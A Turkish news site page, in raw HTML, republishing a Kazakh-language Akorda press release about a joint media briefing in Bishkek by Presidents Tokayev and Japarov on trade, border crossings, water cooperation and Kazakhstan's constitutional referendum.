<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
<p><strong>19:30 - </strong><a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></p>
<p><strong>23:00 - </strong><a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></p>
<p><strong>20:30 - </strong><a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">Profesyonel Hayır Lokması Dağıtımı</a></p>
<p><strong>12:00 - </strong><a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді</h1>

<h3 style="font-size:19px; font-weight: normal;"> Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді https://t.co/0izo90fQJ3 pic.twitter.com/7CZJ8A1vHZ — President Kassym-Jomart Tokayev's Press...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/yasam" rel="category tag">Yaşam</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 26 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/medy-brf.jpg" alt="Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді+https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді, https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді  <a href="https://t.co/0izo90fQJ3">https://t.co/0izo90fQJ3</a> <a href="https://t.co/7CZJ8A1vHZ">pic.twitter.com/7CZJ8A1vHZ</a></p>
<p>— President Kassym-Jomart Tokayev&#8217;s Press Office (@AkordaPress) <a href="https://twitter.com/AkordaPress/status/1529744473105780736?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 26, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<p>Жаңалықтар</p>
<p>Халықаралық қоғамдастық</p>
<p>Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді</p>
<p>2022 жылғы 26 мамыр</p>
<p>Қырғыз Республикасы, Бішкек қаласы</p>
<p> </p>
<p>Қазақстан мен Қырғызстанның президенттері шағын және кеңейтілген құрамдағы келіссөздерден кейін бұқаралық ақпарат құралдарының өкілдері үшін брифинг өткізді.</p>
<p>Мемлекет басшысы екі ел де көпжақты ықпалдастықты жаңа деңгейге көтеруге мүдделі екенін айтып, бүгінгі сапардың қарым-қатынасымызды нығайта түсуге тың серпін беретіні сөзсіз екеніне тоқталды.</p>
<p>– Бірқатар уағдаластыққа қол жеткіздік. Біз сауда-экономикалық байланыстарды нығайтуға баса мән бердік. Қазір әлемдегі ахуал күрделі екенін білесіздер. Осындай қиын кезеңде күш жұмылдыру өте маңызды. Қазақстан – Қырғыз елінің негізгі сауда және инвестиция саласындағы серіктесінің бірі. Былтыр өзара тауар айналымы 1 миллиард долларға жетті. Қазақстан соңғы 15 жылда қырғыз еліне 1 миллиард доллардан астам тікелей инвестиция құйды. Оның ішінде әлеуметтік маңызы зор жобалар да бар. Жалпы, экономикалық ықпалдастықты одан әрі өркендетуге әлеуетіміз жетеді. Біз сауда көлемін жақын арада 2 миллиард долларға жеткізуге келістік, – деді Қасым-Жомарт Тоқаев.</p>
<p> </p>
<p>Президент бүгін сауда-логистикалық индустриялық кешеннің негізі қаланғанына тоқталып, бұл қадам өндірістік байланыстар мен сауда-саттықты жандандыруға жол ашатынын айтты. Мемлекет басшысының айтуынша, өзара сауда айналымын қысқа мерзімде едәуір ұлғайтуға мол мүмкіндік бар. Қазақстан Қырғызстанға импортталатын жүздеген тауар түрін қазірдің өзінде ұсына алады.</p>
<p>– Біз өнеркәсіп өнімдерін және басқа да тауарларды экспорттауға дайынбыз. Бұған «Kazexport» компаниясы қолдау көрсетеді. Қырғыз елінің де Қазақстанға шығаратын өнімдері аз емес. Осы орайда, қолда бар мүмкіндіктерді барынша пайдаланамыз деп уағдаластық. Сондай-ақ, азаматтардың шекарадан өтуін жеңілдетуге баса назар аудардық. Жүк тасымалы рәсімдерін жетілдіру жайын пысықтадық. Соңғы жылдары бұл бағытта бірқатар ауқымды іс-шаралар атқарылды. Былтыр «Қордай» бекеті жаңартылып, жолаушыларға сапалы қызмет көрсетіле бастады. Басқа да бекеттерді жаңғырту туралы келісімдер бар. Басты мақсат – шекарадағы тексерістерді азайтып, көлік кептелісін жою, – деді Қазақстан Президенті.</p>
<p> </p>
<p>Аталған мәселелерді реттеу үшін Мемлекет басшысы екі цифрлық технологияны енгізудің маңызды екенін атап өтті.</p>
<p>Президент шетел инвесторларының мүддесін қорғау ісі жалғасатынын, бұл жұмыс қазақ компанияларының Қырғызстанға инвестиция салуына оң ықпал ететінін жеткізді. Сонымен қатар Қазақстан капиталының қатысуымен Ыстықкөл облысында күн энергиясы станциясын салу жоспарланып отыр. Жобаның құны – 300 миллион доллар. Қасым-Жомарт Тоқаев су-энергетика саласындағы қарым-қатынасты үйлестіруді келесі маңызды бағыт ретінде атады.</p>
<p>– Біз трансшекаралық су ресурстары ортақ байлық екенін тағы бір мәрте атап көрсеттік. Су тапшылығы мәселесі жылдан жылға күрделеніп келеді. Беделді халықаралық экологиялық ұйымдар осындай болжам жасап отыр. Су келешекте көп болмайды, тапшы болады. Бұл – анық нәрсе. Сондықтан Орталық Азия мемлекеттері бірлескен жұмыстарды қолға алуы қажет. Екі елге ортақ өзендер әрдайым жұртты жақындастыра түсуге дәнекер болуы керек. Қазақстан барлық міндеттемелерін толық орындауға және маңызды жобаларды бірлесе іске асыруға дайын, – деді Мемлекет басшысы.</p>
<p> </p>
<p>Екі ел президенттерінің кездесулерінде мәдени-гуманитарлық байланысты нығайтуға да ерекше мән берілді. Соңғы жылдары рухани байланысты жандандыру бағытында атқарылған көптеген іс-шараның қуанарлық жағдай екені атап өтілді.</p>
<p>– Былтыр Садыр Нургожоұлының Қазақстанға сапары кезінде екі елдің жастарын жақындастыра түсетін бірқатар уағдаластыққа қол жеткізген едік. Соның нәтижесінде бүгін Бішкекте Әл-Фараби атындағы Қазақ ұлттық университетінің филиалы ашылады. Бұдан бөлек, біз жас ғалымдар үшін түрлі гранттар тағайындадық. Олардың озық ғылыми идеяларына мемлекет тарапынан қолдау көрсетіледі. Мен мәдени-гуманитарлық байланысты нығайту үшін екі ел зиялыларының форумын жыл сайын өткізуді ұсындым, – деді Қасым-Жомарт Тоқаев.</p>
<p> </p>
<p>Брифингте белгілі болғандай бүгінгі келіссөздер барысында екі ел басшысы жаһандық және өңірлік мәселелер туралы пікір алмасып, халықаралық түйткілдер жөніндегі ұстанымдары ортақ екенін атап өткен. Әсіресе, Орталық Азиядағы ықпалдастықты тереңдету мәселесіне назар аударылған. Осы орайда, көп ұзамай аймақ мемлекеттері басшыларының Консультативтік кездесуін өткізуге уағдаласты.</p>
<p>Мемлекет басшысының айтуынша, екіжақты және көпжақты форматтағы қарым-қатынастар жалғасады. Қазақстан тарапы Қырғызстанның Еуразия экономикалық одағының төрағасы ретінде атқарып жатқан жұмыстарын қолдайды.</p>
<p>– Қырғыз бауырларға Азиядағы өзара іс-қимыл және сенім шаралары жөніндегі кеңесі аясындағы Қазақстанның бастамаларын қолдағаны үшін ризашылық білдіреміз. Бүгінгі сапар екі елдің ынтымақтастығын одан әрі нығайта түсетіні анық. Уағдаластықтар мен келісімдер – соның айқын дәлелі, – деді Қасым-Жомарт Тоқаев.</p>
<p> </p>
<p>Президент 5 маусымда елімізде өтетін конституциямызға өзгерістер енгізуге арналған жалпыхалықтық референдумды өте маңызды әрі тарихи іс-шара ретінде бағалап, қазақ халқы өз тарихындағы шешуші кезеңге келгенін ерекше атап өтті.</p>
<p>– Жаңа Қазақстан, яғни екінші республика – бұл шын мәніндегі демократиялық қоғам деген сөз. Президенттік жүйе сақталғанымен, Парламенттің рөлі және ықпалы едәуір күшейтіледі. Халқымыздың үні және пікірі анық естілетін болады. Мен Президент ретінде осы құқықтық реформадан ешқандай артықшылыққа я жеңілдікке ие болмаймын. Мақсатым – бүкіл қоғамда оң өзгерістер жасау, халқымызға жарқын болашақтың жолын ашып беру, – деді Мемлекет басшысы.</p>
<p> </p>
<p>Қасым-Жомарт Тоқаев бұл реформамен демократияландыру үрдісі аяқталмайтынын, алдымызда ұзақ жол бар екенін еске салды. Президенттің айтуынша, жаңа реформалар жалғаса береді, бүкіл қоғамымыздың жүйесі жаңартылады.</p>
<p>Кері қайту Кері қайту</p>
<p>kaynak:https://akorda.kz/kz/kasym-zhomart-tokaev-pen-sadyr-zhaparov-bak-okilderi-ushin-brifing-otkizdi-2641038</p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Касым-Жомарт Токаев и Садыр Жапаров провели брифинг для представителей СМИ<a href="https://t.co/j6FHfL7A01">https://t.co/j6FHfL7A01</a> <a href="https://t.co/W0TxaHatbk">pic.twitter.com/W0TxaHatbk</a></p>
<p>— President Kassym-Jomart Tokayev&#8217;s Press Office (@AkordaPress) <a href="https://twitter.com/AkordaPress/status/1529744796654387201?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 26, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді  <a href="https://t.co/0izo90fQJ3">https://t.co/0izo90fQJ3</a> <a href="https://t.co/7CZJ8A1vHZ">pic.twitter.com/7CZJ8A1vHZ</a></p>
<p>— President Kassym-Jomart Tokayev&#8217;s Press Office (@AkordaPress) <a href="https://twitter.com/AkordaPress/status/1529744473105780736?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 26, 2022</a></p>
</blockquote>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%b0%d0%bb%d0%bc%d0%b0%d1%82%d1%8b-%d3%99%d1%83%d0%b5%d0%b6%d0%b0%d0%b9%d1%8b%d0%bd%d0%b4%d0%b0-%d0%b6%d0%b0%d2%a3%d0%b0-%d1%85%d0%b0%d0%bb.html" title="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/havalm.jpg" alt="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді" width="670" height="445"/>
</div>
<strong>Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82-%d0%b1%d0%b0%d1%81%d1%88%d1%8b%d1%81%d1%8b-%d2%b1%d0%bb%d1%82%d1%82%d1%8b%d2%9b-%d2%93%d1%8b%d0%bb%d1%8b%d0%bc-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc.html" title="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/otyrum.1.jpg" alt="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты" width="670" height="445"/>
</div>
<strong>Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
